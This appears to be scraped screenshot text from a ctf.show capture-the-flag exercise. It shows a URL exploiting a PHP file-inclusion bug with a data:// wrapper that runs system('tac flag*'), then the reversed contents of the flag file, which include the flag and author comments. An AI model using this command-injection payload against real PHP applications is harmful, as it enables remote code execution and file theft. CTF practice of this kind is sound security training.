 a451e5da-5c6e-4aa7-a977-1718a51ce1d4.challenge.ctf.show/?file=data://text/plain,<?=system('tac flag*');?>
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
$flag="ctfshow{0cccbaf8-8367-4639-bcfa-9cc1ab800bad}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 #
@Author: h1xa # -*- coding: utf-8 -*- /*